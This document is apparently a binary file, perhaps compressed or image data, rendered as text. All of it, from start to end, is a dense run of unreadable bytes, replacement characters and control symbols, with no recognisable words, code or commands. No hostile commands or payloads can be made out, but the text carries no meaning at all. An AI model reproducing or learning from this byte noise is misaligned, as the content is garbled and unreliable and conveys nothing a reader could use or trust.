�މ�d�!��k�BuȪ�f xm$Ģ��n�	�:m�N��)�o�o6 �0$�2����D ��)jv���I�Ȁ�w������"��+�zm��a�Έ��)�����AX�ò�:e���hYH��ۈ�L����HH�84���cg�[�H�Vx��%Vy\Iy��Z�2x�^�)��=^��R���hڦϨ�b�df���	�zځ�ɑ�ɑ@����`��Λ�Ν�[���Tں���^�����������ۈ`Ɉɻ���\��Zh����߻�[��{��{�����H�d(�����Zh����H��(�H��{����{w�sHH�ȋ��"��DH�ȳ1�2[�
Ǵ�B����IEu���b��(�G�('�\�IƂ�|�� �I:����.�퀼�t� K��/D��P�$b���⩔�HvLY����I���w�MV���(a���� ��j�M��� xm�Ƌ]"��imj��)�i�*$��&4�'���~��L�DN�8pB�\��鈦I��ڀ&��ꮀ��b�΀uM����C��i�Ƌ��)��[�ょa���-VF� �	|Ew�L�g������+س,[�<+�y��h�^�y�i�\�n+y���.c]��)���1�;�=
����	��]� ��ŝ� )��ݑ�]��}��=����ݝ ��\ɝ:�����	1�I� ��}2z����݈B��-]�A���[��0:�ӍH���7݈H�7=�)�Z��]����1ɋT��kփH�g}�#���{��}�@��i���p��O�p��)���Gp��q�A�i���D�WEr:��}���f��wtĺ
�h���m/�M�����̡N�`���	/؄��܊ �!��p!�@y�n��M����fM$����%�n�7*�*Inl�F@�8��p�����:�ؘ�ZoF䛊�f�ia��n�:���$*��.�n�D<��Z\��a ��	��K��PD��fJ����Ax��%g��[X�Ɂ�Ck�l�T.������ǿ�k���?����k(��H�e��?��G��(��������������?��	���w��}��l��H��g���%��3�1]����7��?��K��ş���|���k����G�
;ս��e}�e]�}}�#�������0)����޴�S�>�ip'�0I�p`�p@
���H\%+���s|[��"��fh�W������v%K�JtI�&�u�M� ���A��鈗*���)�����)�6�(Ҡ��W��8Ӣ*͉�m.j΃:��$>ϟz���Z�n*��Z�3$j��1~Tj��+w��k�����h�����)�e��5<�(�X�D|�t��P��ɩ���Λ����I�08����n�.>��u<c����=؏����ƹ�S����^���@�^�ј����ݑ������ل ɝ�������	�&_���ҹY�!]�9��;0J��C��A��[ȚO(�@�D��Z��1I�
[�Y�i]�i��u�����YY�U!���	����?���S����P��)�j�"	�k[*-G+ ��e+ɞi���w�$h�BK�j��I�����- ����)�� ��ɜ��p ���/�x��	�	����.Pi֪�ʮ(����� m,*"����i�h�&< ;@��æи�e�onpn8��n����Nm�:b��:�I��c~���>����t>���|@�����-t[Y��g�}c�g��s��s�_?�HOʓm����4��� �鏄�~j���%����RI>�3��)>�S>u��(������?��]����	w��?��^���)j��l�>�@o?�,�"3�7��11�1�55��Iq)?36i�&��iq�W��h��y7wӄ��L(H3>�l��I哞 ř��J��J����>�H��K�TK���Th��4��t��M�tLH���|�H��b�c���9���Tt�-��P����	r���"�Ha�^�ɐ��p������©��-�ɐ�Ȑ�R����ޔU�r��^���С���Z�Q�!h�0^�:wF7�F]rZ��Ɏ��������Ù1bn����,e煾Ȳ��{�r��+�G��Y����	�s�҂ȯ�:��:5�.[Xx��~����I�31�S?�R<�R�J�%5�)�����駅[����J�\)�)�-�k�IK㏂�,�4O��9q4[h��h�*(�D5TG�U[��%5�q�M������QSR���)�h������N�UPs�����$W�Mt�m�&	-ג�$I@/!����D�itw.p`��vA�)�D	���M
Ҝ 2m�����Ӱ���+��H#�OLm�.�*F@�fJ�\`aPĸaI2�"�N~���雄j� ����n���ؼ<f��H�kZ���d���jc(e������N-ڡ�5Zv�?���!Z]y���_�w����QR�����hU54�/�*�R����^^�W��.11?4=]Wwu��Pc��U!��'��$��h}�W��)~��j���~�W~�7��P�-(��X�$�w��q��jq
=%�����q�q��s;�s9W�����U� ݖ��3��r���u�t�ک�8ԟΠ�����V@��޿�)؁�݄�&�ޒ���m�&(1�@]�*�Z���H���Y��	@����m�����y����&�)��ݣ�%�ɉ�B��&Ӿ��l`��$*9z|���!е�2â\ �-2�n�����*L�D����8!�%����������f����p�hK������1\�@��w��"ҡ����ZH����ҫ��	����ڨI	���U�����-������zj���{��2|a\u	1�3~eT9����X0��`���\/�g��|�jc_���`0��,��Z�U���(�"�@(��`�j����� ���z�����ˑ��*���*�|�H��Y ��L�k�Z�	������e��Ɍʆ�,�Z={+��J�����,]���������IX�m�
Q�P��֙�̱��6�-�X �w����	�ΐ����D�ɂ8��M��
�*��J�+�`J�#�
��8���^�8B��썦���M�޸L�0 ��_�kB���ܚ�U�XE����;Zꡤ�L�[���:�4��ƪul��8��\�?���3m����mA?i�=]���2�d�A�j��A�@����������t�P7��Z��=���������(���
�����+�������I���	̆���(�X�ӆ0eJ���ȚJu����(����wV�v8��Η�<�v��[ƿV�Xe���X��W�g�+}�xq/<��lω���j���v������� ���������eG��"()#��ź�ȑ����� .�P����a�]%�����fH���>��&-b�������H�d>W��Q�R�+�����%�錮d8K)Ԛ#$2�#�*\�/����b!,�� .�,��k��#l<��*�{K$f�ҁ��T���x��Bħeʁ���8��7��� ��w�Y`�*yH��#���Íim �d��IN�溧�xʜ0�H���҈H��D׈��H��XL�y	��;�����VmA��pH�ȉ�O�I���
�.�:)�������N�iȀĨ���Y��hș�=/�Ŋv��Wp������F�6.�����aa����w���0p���H�� K�J���������r�*����̬� �|�����h�����d��֌��d�(���"�9��2���O���4w�n����/�8���E���\$n����4 ��zU�&ˉ������{l�l����+��!cA�� p	��I5�]!��3�K6϶Ԍ��,f�~*f� ,�ɡ�T��)��9� ��L�����A��0�����Uz�ݮP&;�|����YY=0�������j��Q��Y�� j҂����@
]���<[N��9��$��D��|��N���
���:��%����=0��8��f2���(��
�w[F����8
�d�p��K���;��^�A=ˀgA҈�(�|���H¶��8E�嫌�tپ\�{%��!��� K�+q)���]�͹�W�+�J%N�����DeԌ��,`�AϔP��_2d��$s��pyUx��4l]���c���5d���)�r�ɺ�3g��ީLN�L�Vy�9��(�M�N�/������x!G����&��: �3g�1� ��	����� �����m��f���I���(+p�ßw@�$�8	T:h�����&����8Ɂ�K/K"� �+f�!")���Ę�lH����+F��/�{�2��n�Dμ����V�y��ChW�o�Mc������H�ǂ����ɵF��.�JZ�����	Bv���p$/+;��*�����¤[�$��](�7ݺ� <#���ȏ�E݉���dׇ��m�'B��4G����O�sK�%cfb$��yQfUZ�.�a���Tl���(�>��������w��i�L������
����h���IwQG�,�9����yԠ�H�e ��y�t�)��:j�M�axL���k#�\�F�9@[}�1C����d��DC��	��cݑݛ��)H��-����n��{Ve�b��;���
1�F����WЈ��;#Gtt��H(�<f��S<L2�$��T�<B>�F�����v��ĉ���@L#��*�e���V�``Ƽ�
�����z�
��o�x�\�{,74a�g	:�w� |�9�urnzK�L�~c�	��?�D�S�O�����i�fb:%2l�W3I��<u�bJ%T\����/3��N��o�(ڨg��i��\�;��H�� �����k�_�N���\A�'[�6����y��x�,N��������^���_��I�?hɑm�U���,���ɟ�8������3��y������}ɹ9���;؄�8�.� ����˺\�����>���e�eN�W\������I��������{��w=�����=��|�E9�X�b��������\��o��˩vX�����?�� �v�
L��h�u��-ͨv8��X�ˮ�j��|��h���� 8�X��5��>\��F�����{�Q]�vȗ�:�]^�@�Ҋ���l�m=��J�&�����l.�Һ���
��x���Y���hoޡ艕ˑDȑ�����h�}�s>���p����y�߸�9�;:�J��f;���;�	;��P� ��)H�����dw:��y��_��ݞ��۰�����}�y���m�Lz���&X����1���p�ɸ�^��]��=��|�<����Ǡ�����ԯ�1y��ω�8�+y���B�꜖4(�� �o)�%�������p����̀zi�8���ދ��� vi�X����	�JxZ��$ȉ&o�I^��:�J��(P�YM�D>�`�C�T���O/��f��j艔8vh�I@Ժ٘��l��9�G@��(�>)����w	��h�玎�茉��n�t���o�,J���E�ԍ��`��8h�_E�	E���ǈ���	�-�A��~���Þ��]ۣ��B��h���:Ȃ=x�0���� )�w��������7��	��a���������o�����o��܂(����������L΀ϋ��*�b��[�Ƹ�/��ԑ�Q�]�w����+��Ϝ�-��l�GY�"��ɲ��x�;.��؄�),#
�]8�L���-]��7>���w��7���ˊ�h;�����]N�T��_�\��:�����/�ڳv��
�>���~��<�;I����h�<|�����l�=�����e�̕(ˎ?�`���r/��y�C�� ؆](s�#��~P��Y�~{�Rz�TA������2�����	#B(�Dj��mɦ�� �/h� ��������ȅ9��J�}�
j�8��l����� ����l1�������Ý���ߔ��Ο��XY��!_�!�wm��o�����Z������X�Fh��a*�;�/�+��Ҽ��*.�z	��X9똨/�.�S�,:�S���8}��-
�;��ûc-�R���C�� @���&��]^.£�!�qR��W����3�/��x���k��B&H�0A�}(�K������h��A>/��h���*?�¢t,�pL�Z�y�����n��"s��%���>����P�_+��O�T!��#���4(�?ȁK
�5�������$�$��:wH� X����|q��3���؂°�}h�=i���
*�j,(����k�BC&�2\p��x��>���j���Z�$hߓ��o�}�	���ڕ���x�{���L*	�9��7Y�9)��*�� �:�+����H���:�,��;�#-���p�����A�(�	��3/��¬: ���*0�h��]���s=���1|=�d�0<�LL�W^��m�C�O K�Z�Xy��x�C����j����K�~�鉬�4h�?�}0�w��.
�xo�6��9:���)�"D�� "Yq0�4N���#����1���){�Kz�{��2�2�/���2�m1�12#�� ��x�Ͻ0]3S3���xnބ"ޑ�&%9&�G��!&b�率�4	����)C�}��EɋU��h�������U	��S���ʈ�s�9���q�E��E�����u����E�$:_d:OE�c��r���Z	��r�J>�ø!��(�y4J���6��lI�J�%�FA���w9�1��\iًu�vh�d}�Y��K�B�@�H9><�}m3H+�̉����?���V�*W��R��O��8��N$�)�D��'*�?���NeN#�1�NN��zN���*���H�d��Kz\�x۶_1sO�$� $��@����.h@�wz]�A�\��͉/$����������۰�B&!$�HB鍂���P�h���@KPX���o��`��/�ձ���A�D�R�x�:~��hsw� eX��QD��ҷw�E�$+���St:��Fh��)�����h�at��P�dD���$@��j�T������������H��H�ԺFvx�6`�H0օh�i�Vi��m�Vo�VV5�A��8����U�M�"�~Yǀ�����Z�H���Z�X��1�,j��C��n�&荛x�y�������i��O��r0�>N8�����uN����O���\�䛥���DOK"��$�n�d��0k:؃R�(�X�30�%2#�H���Bg����_��_bw�&��b"_?i&4�\���Q�p��̉/͕$��oc��{��Qś���7Wɼ��x�Jh9a��+�dI=^��(: �STDH�DE�Q��X/k����������h�I����#Sv��������X�>���u��M���X�0l��T/(ذ���8�vx�d����Ӓ���t\枘�������8���=�������θ�v�}�?0!�I��X�*��X��X���NJ��1��� S�V0�j��j�w��@�\,N�Sh���c�AHxO��2p�k��k�)�#c��=k1hhN����zXB�م�xŎ�ǖm�Wz��m*�_�p4��Y����&ߵ�M���h���������o�* ����*X~*ත��+��ϞJD�z���XR'�H_�S�S:vE�� ��������+k�;-����k�$��t�;�*�6��'�X� p����2�����8�@��],�Z�XY�w����2/��j��c��tw�L�4�ی�	
������=ׇ�����MH��h�z�f&��ȁ?���O[t0i���;"r�g/�\��\�'u�	����Ox?8O{j�C1�]7�kJ�2L�y$�����i׳�z�z��A�N��i����ؔ�ة����DI̛�����Ͱ�j@�I ������ڭ���?�0H���F��0�����|�bJ7�������ʉ�+��F�u��ɀ ^���uR����B�Jm�#���!����wſ�W>��g�5�q!pc��蝙�;�t猩��X<갊�A���(�����v��V�	
�ߙ��.�D���pB	�O�3Nuҿ�U1�w~�p�jKIr�����n�u������b[/g(Q��ؼ��(9�t.���3�BH򋞤�!��AN��c��
�B�ao��$�N����I�ba�5��1N����͜��1���ߑh���	��э����-ʝ͡�͛��-L������L�4y�,O�����l�����hmw��,�����$L���1z�䨹z���{�̨�����lÄ�M��X�fd��}dLF���M����6��ʼ)�A��:@��@�vb��+��A,��A-*hH����⡬�"� ���!+�E"/�4�o���m=_�?R�	�P��!C$$����R�#�;����4dj�Ix��SK���9K��I
\�R��A��M���e������X�+!S���O�%���Ie�UT������_����)�w>Q�S0P�����p����&�LhH��L�Q����k��xH
�h�qb�@6�|�rowڈ���1�Ϯ8���`h���A�M�Є��'�P!K��흑��9J����M��,-Λ��ϕ�-O�ޙZd�E�(��*�Z��9�BK+ĺ¦�)����D�GL�E�l�־yH���Y,��y4ۚ�����øy����<��2`Y�"��gG���:,���a���q���b��ՈK�������������Σy�mw�z�E�|_/i�y�����%?�h�uZ���=��0��&L�.�t�}6�򥮑#��4�i&[ܸ�]�5��V�����ة��X�5酂�{IṲ�k�B���@N��Ш��	�r���)��Lȋ�� ˜
�L��Q���h��jH	� �� ��"���I��@Q���(�L��s��z+���I������/����Ӎ��Y��l��U�ȿH�	��!�����,>�"���S��<=�Q 殒��\+4%��)��w��X�����Ti"������ْ�,�]Z;LN��ɚ�| � K�dL�Ƹ��(����3R��B g��!t�����y�4������Hh�������>"���!��#ڽ�{]��ٞ�8��1H�08�,�8R�O(O	>~Z%�X菝O�u����Տ��5����XxO�~M��h��0�4�"�����9H��@�ڤ��ф����r���ʂ�������B三�{@���Ρȉ����v@M��w�%�h�#X��ؖ��h�dy\��	q����c��z��)�Nk�i��:������V�8֛n_��)������㫔E%:j�ͮ��+�v@�8`غ�-�e��kT�C���;����C��K�40������p �Hl!��j�ʸ���}α"��1@f���pd���������ܠ���uYe}��x������85� 	���
�]_6�(���K��G7~��j϶; j��a����QG�!a)̇�w���j���J�<��	����
	�\D�����d��$�N���.�E��9N8뛋!�H��<��vX�B�ɛ��Ȅ�������q��Vj�-�����@���M.
����jK�?�����k�ڨ���k[d�>��@ _��Ё�>X��ڨ�l�=�>9��,���Q��>Z-dV�B��Z���$�@��\-T̃bA����ڛ�b�i����J�����l����ȯ�(��^!0��&��M��ow�7&�.33bB�3�8�����򛊧���}d{��X�Ŧ�#X��g� ]�#�G7B��2�yM�]c'<������ߨ)Xv�\i�a�Ju9��@n-@�ߋ���]�p��)���2�[X\֗�a���i��.�E]�MH�_ԩnx�g���QLt�摮(Dܢ������~8����D����r���#�`���P]��@{��X	"
�* �T�ف�������3�@��(���|��=��xw�2������^�(͠��H�<��Z\,޼��#-��UB����P�=�/��J�ƸH`��/ӈs�J��(�Tl�ө0��,��W��_F��5s!���@�/1/��'�����	L7�fwZ;V}�W�u�����0�7�R��X�o����Nc	�u'����0܈�p�	]�(����� (E(��X(����8�^��r)��
 ��L��p�Z���pH�x��늘����ɘą
��*�z�r):*S*�0ɣ*w��:�����D2��2����K=�(��;?#u(�����3�����̈��3��t�3������`3Ha��D��C�� ,H+$B"$ ���$�6���b@q��-�٥G��0��N)%�	�S*��@1�Yj�8��a�Z!���>�k�!��:��ȾWӦn���b&a���x�K��P>m{.��,z{�����/z2'�ey�|i/�{?d+�A�����:(�l�@v�c7����w�x�J�b7Q�
��6�9�!(��!��J���P��/o��x ��
D��R9ix9eЊ1h�0"S)�2�(:��2�0
|�;0k�%��ň����4��y��� 2�P�0�
%c�'�3*�	�+;�	�!;���X�� ����2{4�K'a3ʻ�=�Kyp��"$�$�B$�����-��%�p�ϐ�ʼ��ДG�C�@Q������G��F�����8�����h=֛>� ���>]i��
� 	wV�M�&`Zϑ��K��I�u(�e���ӶPIy�/��/( ��pMasM
zf�Έ�7{ى��|��큙��8>p�ڨh�Fh܍Q �@�[/t���Q�`�򠋉8F�؆��Ap8��9<�t�9�������
�hN��1~,���!������멞
�t�*i`����.+�,I�2�P���Ԙ���*Ԡ���
�1<��İ�h�~ػ>2�?:th��(
�h��)��+3,��z;'��ʂ, �KwŘ���zPٕm�z�#K&\�z0��5ªU4	�Xr<;4��
[Қ��
�h��ښ�pܺ,߂��@����עD����׸��D@� ���V	��k[�G��X�6�ȁQ���
aq�8J�0���~�E[��,��L�#Y\�m\� E$(��H�]ڝ��N�����?؉
��8��-]Ө�����s#���0������^b�b��= ��^Ax'��E�r�����[ ��h�@���wT(��䐗{�d(j�@iP�pQh�  �P���:4I�x@�8�B",�Q�Z����{�2�*A�r0��F&$>sH	�`�����Y��ȫ$ʛ�иK�c����mY��ѨѱTٴBy`Y�e٤��hѮU�A�%��%1̚�픯y������C�
���ǰ�(�[��ً[�l��0ۨ��P��q�S�M�i�����
���6�C C���	��iY&�������( �c��8��ł(wg{�e+��u\��?��	>����T����F�*��]Y=�k,�P�w���r����� �R-��*u*	�HE 0�x0E�E ��EHD 8ᡆ ;9�5�hP!�Z�j(V����Y�:�b�p��:�A��X�p�|]�h�y�etނM,y@�Ġ�݇�����6��t����5A� ���	��B	�	�>�JB3��R�85�TQ��5Ѯuٗ�ѪeQz��z�;�jˌ�-�]�����C̔w�*�!�%Μ�^�=@ћE;�պ���Dj�ǼDLd�=�� ���0[ Ȋ6i	�&PcJ�H䈇`Sm�������J�a�N�T�t�qs/�H��>��͗�<�#�]�%�Ԩ8>��	�
s����Y�*�����oP]t��(S�Ɖ��c,U1��ܟ+d0�b#j=(SЊo0漝��T0Gq�t���S�(�!��
�r�9�SߓT��`@|E�� �.�Aj��@ѩt��ʻK�c���[�w�S�c�����(���]���B��<��K6S�6�H�N�M�u	��Z�����ڭ�Z����iyx���%��.-M�YRCI�AQ`��?�,� ���P��Q��`��3;���p=���� S�< ��M�T�4u�d���;�~�-{c�ߑ�8��й��T�y�7z9�Qt\�+	=�����cT������e�͟���>m��U�i����2URՉG[�����{�x����;{��|�w�� s��V'��B�����T0
-*�L֗��X�,��8�� 0�|���* ���W�ؔl@|mV���ip��ູ�ڳ2�8W���"����ot �93PhI	�PИ������<	'9�옼���P�+����H���no�灩e��ڞ�,�,��~4L`�*�^��	��I�E��K��@��8
d���۠:��ݐ�<�&�LX��S?�or�W	�ha�����
�bX����ޑT��;�w^y��T+�N�R/"�8#v�%0�@?�7�¸l���D�8�]���5p
*���z|��Pl�n�ct���@�U��'���������ɰ?�ƿ�)���� �V���������������A9���0*�T����CX��$�
��f�1zu�}>z��@	�H����@����'yf��Qݠ灡BV}B���P��~�.�����q�P��:�R�j�vfg��-G�L��5H�P��(�w� �����3�[��`��d�h���L�3%�4�h�J�*n���A-�x�P����kz*��	~����z�����00�%���0	��-�[u/=n���3����Q%cR%FbT���u��q޶�Xp�	I�|�}|qL�Ǐ�U�*�r��������r.��_f)�͑�	d����(���;
A|�X�؃�$2����f�a�+��������	�Xʘ0f�@ʘȎg~�Q!Ȉ����Ͳ߰w����tB6eo��`�����ఇߠ�Xt�~������6��b�9��u~4��xH���H�;P�Ĵ�D]Y��8����$�0DUIj�z����+�G��w�p^���M��/���Xv܁���,�/����'��6KEޕ�՞	B��0��z P�vY�q���-

���|/���lB�����r���͌����H`g+�����Z+��� �����RL��/���Vt���Y$�w&�0)`؃���(�.���]"�P�#^��*��H������:�].>������1/���H����āt��������9iK��h@�iL����
<����߁�:Y�����a��M�ѱ��_�M��-3�U�nvNl�p�Q0�Ǧ����J� ��
[��x2��H�R%���ƴ�>_&ֵd%�f�I�܎H,(�)e����Z����P����(ꌚ�Ȑ)��0@���	�������i��w�(І-���h�	�Z���q�	��l8��r0+00�l��(ؿ��1��v\�,��<�e�9����!-���n�p�C���!��8Z	����)ؠٙ����JXM���(	���ċ��*��+����˜Ŭȑ|�I�+$�ؚϕ��	���!�)�"�#.\��rDƽy+�ǿ1	�%?r|Z�3�������8��^�(�\���轝���G�����Ϡ,�����$��i���=ME�I8-�2�Q�w���i��۸�P ���s�ˈ���J���ɪ+ݺ��-ѫ	�UX
C���9�N�����@U�E�5T��?UT�B�T�&t8�[�TU�xi��k�V� y���`�9�|%���p㌮�z�	��(	�Һ����)_�k����jP� jפZh��J�	���)ػێ�m�k5볂
�s����LW�d*X���l�6-� !�������(�/���
�;���B�F��F0�``B&J���-*��LGw������혷�͊LIɠ��9�!�y� �Z!#�ףÙ<�	� PAu�3�#��=brc�J�ccrͽ�\���+X�B����ٝ�(���1��H	Π��p��t�7�tΥ��C�R=��H�xJ�&舫���	�D���qù	A����*�����8��$�*q�ث������_Nz��o�1�*��k�ฏ��hP�&8�P�(���義=$�U8F0���v$����󀗼j��cN�٫�Ш���xÂ�w����ʛ8�������ɅJ�6n���˒�Y��>� ̢�	�T��0�	�h�V�-��k��b)�z 61肐	��6/���c�m�����)�႕�$h����+��{�x�����Iʈ�3�E�܂�+tɉ��ٖ�@�m��٢��(Oߘ`������u���i��_ˁ#������ǀB��y,�`�r���=+��� �x�����P<&Z���x�/��:x���� ��^:��(
�;8L��@w;������n����i��ȉ��=�Eȵ,Y�����Li��	�Jj}�ʵ����y �x���	��9�;E��@�Y�����k�j�Jx*��Yz@���D�m�<��ﵤ�S@�\Hʶ{!��h����ǃ,���=#���/8�_�a@8 ː���>�-�͡���X�5e�@\��Iu��e8�W�k�&�۰&ir~ ���b�
B�F��h���Y�����s0���X1YAa��{4�rw�P$d�x�ĔéSe�g�(��c��ٯ̌����-zHjߵ�%��F��|o��H�k+A&�������ɑ���:X)TF�}��CJ�"���9��y�V���ˉ_ؼYD�Lĥ�џ���[ŔQ����I8 �i�{��,��J	�����+'<0Dۧ�+������֌^0��&�FONB9��D�X�rt�5��N�M��;�5>�`�땅;(%��M��sPN�>Z6k�߹������H����lj;w�k���A��,(.-�P�|Қ�������u�����B%���hz���̈́�CW�� ��/��`������د��S���m��«{�;����/��������m� k��{O�H1 ��j�A�I��͙X��58�(�5���^�]L�z�",&���H#��H�i���J=k����4���L�k H�?t������aBi���O1������6M@�a��I��9ܾ�x��̰\J�������򐞶��� wɈ���Y*�ᗻ��\(���	��	��H���<�j4�2�D��n{�|�5�6�91E��~��j���H��K�h���,����+���D|�v��\�k{σ����/���P$�@�@!�`��N��`	�@�^�¥�����̮�J���>i�?�؋�L�h¡�v�&Ve���!�0ۀ�I7�I�:ȳ,S-Fٲ3Qu����/�-(�l����!T�`X������L������x�X��GI�B��i�{(�wL!L��<p �΀ɐ�̺�I����	� ߼ȄB(���Ĭ��M6��nFڠ�������G刉ш�����,�4͸�J����3H�d�XC%E,��������_	��̎�	��HJ���D�X���Kb�˵�Ʉ\�V��ԉ����WyU�4 �V��W�D���pά�
��˔�Rn��,I��R��RL�.ˇ�b��/]��]ف	��Ÿ�Ee�H�$�
t�g��Lx�Ŭ%&E�՚�)w��R�̗9Y���ʬJ���V0Ȼh����W�W;��8���<Z��S�
��$�n��8,�cpK��x><��ɰ�h`\Գ삏L�9�谡�&	�����6Q��L[���EU�.�l͆��PM�0��J�␎��T�'hL L��C�����qK��; ����E���X�M�<ڥh�4�1���%
Z��[I�DM��	�h��	�d�dq�[$*_��%��l����D��
��L��,J�]w��ju��N���X�aU��*�r�(��Cl�A�J�Y��`}Dm,����oo]Y�!�b�E��ʐ�
T%*�t��ť��f����x�%q�zi�&Ś� '-�6����|ME��,��
Y������Wԫ���V�мF~}�\�0!����Am�ȼ�o�!A5	ƺ�ap;,
�F(|+(�(Ⱥ�i���y��ȶLx�����\�{��8ʼ�Ę�	"�N-����ʋ ̀�\�� �|�'\�İw�����u���ۿ�v��b�eTFEP�D��:�T�)�ӐQ��ՠ�-�VMC�qM��ȵ���t� ��9����9XfÆ�I���D�����`ʏ\˵�ȏdm�HE��a4l����r��*�E����A�K��-1���.��j�-����`	�����֝/��Xʠ0J��կ��⊱����ޥ0ҡ���W�*��z� %�� ���������	�뼂���~��V��\��ڽa��01�,W�]w�d u��15+@��!�=���J���[d���H���$�Ifp�\�.�K���D�E����ՠ#2�� �M�;�L��彈�@(���7�[),��\B�8��`c��d����ܿ��,��H�~�>��p8��hG�h�)����m��U��m�ĭ��H�0J�0��@U*)�X��)�:��,ȵԋ����!�Z�����af��Z�ꨦ%Vm�j��IN�FN��n�Y�$��Xtĕ�R���낯��Xw
�ʹ�I��+������n�x������.&�z�+�nR�M^p�����h�^@+����`�D�����<���Qqe �p������ap� �a_�����P
����*\�~+���x�ͯ��f�I7��� ��L���d&����P� ,32�~P���8J�܋������@��ʽ��1��If��M��X�p��+8�v0��h�vb�v��C�t�g���@�ھ-��M�BC�&��J��ُ䭯Ywd��j��Մ��t$"�� 
�L��rтoU�!�@��Ѝ�O��5��~N��堺^G���E�!�`�oFO�G�X
��Ǌ&j{�H�ee�b���-vJ
J-�&x]�z�ڸv*i�� ����Ⱥ����왐!١}i��#�+$~�=El=iE��?�ߣՆl�#�BW1�� ��9����.�ʴ�=&/��h�����
�^Ȅ������K1r./��Jr���˹�g�O:�[���!�Ѐ���
F��xwB���H���EŊv ��`g�h'����c���\X�[�5���J�J�fZ�{@�-���1JD�J������ڈ��xمN׈N�-���ɏЉ_r�,��$�� ���QՂ#��N�\J]��aM�=�W]����2J��ː�Oׅ����ϺxJ����ꇍbLhY���K��X�SWBe�����
\hV]��^䩅�9xՀ��뭝z�!^����k*�T<H���v2[U��׵Ʉ����}���X���I�+�үw���������_�1�������o`��lW0����KTl+�ԛ���\�� ��
�Mɋ�
x
���HوЙ��̜��$�{�(4:���M9��
�d��͙��4r�� '�Cs���gS���z0��hGN�LW�B��B-�9�\@q�.0
��K�ҩ��
��{�8CY�@�O��ʹ�
��I�F��[��i��lϴ����C�<�'J�$
�H�d���݂O-����c�haM���N@��b�l1��$
G�w^�0�<�<�|����R>��e��;�L�6{ 	�n��"ǣ@�J�l.���"��b��j"��ɒ+"�N�� I��d�Kڻ���c@�bG�/L� �H��ƣq��ƱBWq%��+�����&���\晼o��~�!���
���.�
�0I���H=�zJIً�?Z�Ȭ �T��C���Mm�k0���� CE��� �Ő�Ř��Hj~��̱��:X#|:2آ��rK�C���ť-J������۶w�>�ď���K��x�J��\$E�d9���T���
�|�KY��ˏPՈPU��j�}Q���?�\�YӅY�ī�|�l銀�Ŀ�)���n��O�D��V��L4��A��٥t��,��	�����������E�T��h2�&1ސґ/��Z۟1k����<��8���f8K�}E�T��F�����&�f��<K���0���a	�������M�����ì�>��B�������,К�w�-(�7	�̾�!�~�����|z~�h
�͔t$�dȅ��lB�Mhk�.d�vH�#��M��2�U��O����c���AB���O��
��ʹT��ָ���;�x�6�E�_�[ȵ��ߑ�|����c��i5@�[�x��V���%2#��G���V����Ū�V���}[YH�G�����܊�+� +�biY�����LG��	�M��	,ǯZ��H�윦�����������)���ʉ�̀��8w�ϰ��p{_B���T9m����z�D��ڠ�z[�ʮ�q�n;lG�v0p!<,��0�k��Ԁ�u�,J�u�h��$��5"�3�%�8i��(.�ݬ݅�����7�sz�b����@�K� ����x�)��B��?s���C�ϰj�X��&�:��U�3ɕ��<�{3���fU4�OHӰ��j�����oG)�V�@���j��]$�W��R��� �nK�߷�s��ԝ�� ��U�

�ww���t+
�t�X��x���$�J��Ѝ	���M��8�+B�n���`H���Y���xH��,�΋�<j�ǡNæqi���!�	���m@���
���
� ,���'�����O£-�z®d���2����x�v��
���IL��!-ƈ@��Ƽ�M���8������Y͑�<ٔ�ь)��`�� ��@��=+ٿʆ�������);��ޥA��:A�̲
��t�H.$y��.�¬w��B��]
&��ˣ�GC�KP�a%Hݣԝ$����`"Ý�Ț�H�_��:mH��� �$۬:G��c�C���<F�x�\�3��8LZC��{��V�;�W�[�kn��f��j��,�/��m�Ϭ48L��y�5{X�'�x\��TK�@��Y��릡N��h�ʢ�!�؀���X
#9��c�c�� Ϥԭ��$����"�*K=�h�b�m���么�fVr�&fhΔ�0�O�	���프;,�äO1�z����Bw��CA'�HJB�(-ʁb#�yӾ�j7!w+���Y��y;Ҽ���˷(���	��Z� �����k�@��.�)�ʝ܀\h�Z� �.�*�W�����z/Yt)t�t!A,-��d�%n��$x���'ʋH������i7>������Y�� C�rz��}���h� iINp+��i7����@��(D��k�
Eغ���x9������媨�}.�̄���^h�/�����H6�8��Ʀ�J�w��
�jF��h�{d��o�F^K�����M�b��وa�θ��Hȋ������<?������و��r�%��0�*�������0���H�囨���X���i���
���6A��߰M��y+� ����Zl�߱��H��"T:�1������)���J�Ȼ��t����x������e~���j�Q�M�����*��A�@y �L|�������ܐY@}��,�=�8 خ�|�����!w��0@��ڇ�#�v0�v- ̜�9�=�����Hz�JM�'J����2dڟlHʬ� ��lM�	r�����|���.��l�$XJ
5"�)�K ��� ���^#�H9hX���s"��^�=N⅔��8���1&D�����d<�)J��M��:�{,�eI����X�� 8�[t˝�*����(��u��;�U$�,��(���� ��
�U0ں�A�*)ʐ�m���%e~�(�����j��[�Où�[�w�:Υ������Ux���1Ϝ+�0 ���N������P�ji��fN�F�Шc��,��4��z$ﵛ��b��[3 }�]�e���l�	��j�z��JEPi�������J8Ԙ��#����ƞ��h痠��tJ�M���(ҎkMX�
b2���څr���Ԟ�Jv�A�$���8���}�L�"�]� l�}z�,�LUdgC��ϔ�d�DEYY���5Z� ��G+��~d��S�ɗ�ʊ�wM�82A��Y�������_��rd����V%��˵��\j�&m���o��]Ϝ����R#�~�$������*)�]z1��Z������_�8@P@��q�A���������r�������I��8'��m��R�Bs'��G�x;(�]�r�2(ޮ��������Ɖu�j���^(;��$�!v���������͈ú���>0)�v8~��I�ꋨ�޺��{��O�@!p�(D�$����swF��'�k"��E�F*������E��{�}�7F��� )E��ƛu9�K(�'T!������l�Gf0������8�,n`��i��Gd��+hj���h�	c���Ξ�S�,ڇ�T�1kZ�$�����LM���[*Z�3��� ��H����	�]P:&�aR֎���sɻ�����]�<\�E�����(N����o�����!w�G���g�w��CAR�#
l�$�Nrߝ��y�h��Wޟ�wY�����a�;M�Lɤ*��.	�2��$턲Ȭީ�(	��č$M�P��͠f�����d�������rʐ~��� ��v��r�o&D�m�F��	Chd� �+����n�,���$�����4�#K�R��f��	'�ɵx�P�\&G0`G���������Y�,:�C<g$�ήe��h�����x�涃ϔ�����i0 A�0L������E�n`;�͊���a;��_.��Ŋ %�$���~�Y��Ǜw�G=L�,\�����i����B�ޏ��L�bL��/��	�����O�쎛Hr��oU�-�4Ǒ��V�HHbE�Jk�j���ݠI��"v��v@�*�����v��`F�̊��D-�b���މ���D�<JN��OH �)Od�M*C�����T9�nɬ�(o�؍���&��ގ�#�K��a����
